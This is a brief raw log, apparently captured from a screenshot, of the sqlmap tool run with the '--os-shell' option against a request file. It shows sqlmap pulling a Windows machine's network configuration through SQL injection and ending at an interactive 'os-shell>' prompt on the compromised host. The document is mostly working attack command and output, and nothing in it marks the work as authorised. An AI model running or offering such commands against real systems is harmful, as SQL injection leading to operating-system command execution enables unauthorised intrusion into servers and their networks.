 Sqlmap - sqlmap.py -r "c:\4.txt" --os-shell
[16:22:21] [INFO] retrieved: \\r
[16:22:21] [INFO] retrieved: \\r
[16:22:21] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[16:22:21] [INFO] retrieved: \\r
[16:22:21] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[16:22:21] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 10.135.108.1
10\\r
[16:22:21] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0\\r
[16:22:21] [INFO] retrieved:    Default Gateway . . . . . . . . . : 10.135.108.1
\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 10.135.108.110
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.135.108.1
---
os-shell>